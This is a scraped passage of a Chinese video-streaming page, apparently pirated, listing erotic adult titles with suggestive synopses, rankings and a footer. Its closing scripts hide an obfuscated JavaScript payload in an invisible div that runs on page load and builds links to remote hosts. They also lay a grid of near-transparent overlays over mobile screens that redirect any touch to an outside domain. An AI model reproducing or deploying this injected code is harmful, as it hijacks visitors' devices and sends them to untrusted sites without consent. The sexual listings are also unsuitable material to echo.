past a burning car, she hears a scream of a d</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/364613.html" title="大嫂的再度诱惑" data-original="https://ckzyjpg.top/upload/vod/20251126-1/ca583ced40cadc537bc609e10727430e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364613.html" title="大嫂的再度诱惑">大嫂的再度诱惑</a></p><p class="vodlist_sub">我们结婚三年了。最近，我丈夫一直回避性生活。我们肯定不会有孩子。即使我告诉他我想要孩子，他也并不当回事。我为此咨询了我丈夫的弟弟朋也。他和我同龄，我们是高中同学</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/364612.html" title="28岁的年轻妈妈欲望失控" data-original="https://ckzyjpg.top/upload/vod/20251126-1/6d145c81def51f6cc93b2f4ce6a53c25.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364612.html" title="28岁的年轻妈妈欲望失控">28岁的年轻妈妈欲望失控</a></p><p class="vodlist_sub">长期单身、性欲旺盛的羽生有纱，在强烈的欲望驱使下，答应与一位素未谋面的男子拍摄成人影片。让我们一起来回顾一下这位身材丰满、曲线玲珑的美女羽生有纱的出道岁月吧！</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/364611.html" title="人妻之唇烧酒之味" data-original="https://hongniuzyimage.com/cover/6fbf0922153f913dd7da46c1b67a9e4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364611.html" title="人妻之唇烧酒之味">人妻之唇烧酒之味</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/364610.html" title="小手指君别碰我" data-original="https://hongniuzyimage.com/cover/1ebe9ef81c526d79357e34efb873bdcf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364610.html" title="小手指君别碰我">小手指君别碰我</a></p><p class="vodlist_sub">拥有卓越按摩技术的主人公·小手指向阳。立志成为运动医生的小手指，为了获得医学部特待生资格，从今年春天开始就读于体育强校·星和大附属高中。由于家境贫寒，小手指为了</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“犬部！”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="256889" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="和婶婶来一次可以吗？和继母可以吗" href="/video/357827.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250826-1/3f4a4ae8c20d1f97b39a0c413f46fb12.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1341</span><h4 class="title">和婶婶来一次可以吗？和继母可以吗</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;伦理</p><p><span class="vodlist_sub">状态：HD中字</span></p></div></a></li><li class="part_eone"><a href="/video/361436.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>月异星邪</a></li><li class="part_eone"><a href="/video/344351.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>致命的恋情</a></li><li class="part_eone"><a href="/video/226821.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>共享老爸</a></li><li class="part_eone"><a href="/video/316603.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>安纳托利亚往事</a></li><li class="part_eone"><a href="/video/218557.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>河长</a></li><li class="part_eone"><a href="/video/309183.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>管道</a></li><li class="part_eone"><a href="/video/302323.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>流浪者：追随布鲁斯·查特文的脚步</a></li><li class="part_eone"><a href="/video/255405.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>怪物2023</a></li><li class="part_eone"><a href="/video/247209.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>北海屠龙记</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="256889" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.zdydsp.com/" title="星空影院">星空影院</a>提供VIP电视剧全集，动漫，综艺，高清无删减电影大全免费在线看</p><p>Copyright © 2016 zdydsp.com All Rights Reserved</p><p>津ICP备16009416号-1</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/41.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/42.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/44.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/43.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.zdydsp.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="sfh2fc5jpk";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8L7h@7(nCJS"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"L7h@7(nCJS"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mCp6Y6_pmRT4"="o}CSTqfXm2LS^hYqmRT4"="o}OSTq47mCp6Y6_pmRT4"="o}F(Tq2Sm2LS^hYqmRT4"="o}DhTqdJmCp6Y6_pmRT4"="o}h)TqCqm2LS^hYqmRT4"="o}JfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mSJ_4hh6mRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mSJ_4hh6mRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{/f/o}j(8}vR8L7h@7(nCJS"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="udsdcgdk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("udsdcgdk_b");a[i].addEventListener("touchend",function(){var udsdcgdk_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.ngoqdn.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=udsdcgdk_n}else{window.location.href=udsdcgdk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nMPnssmoKvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _fLf(pfSM6LMDL8_fLf(pfSM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv_fLf(pfSM6LMSS880a[_fLf(pfSM6LMSS8}!Xd5 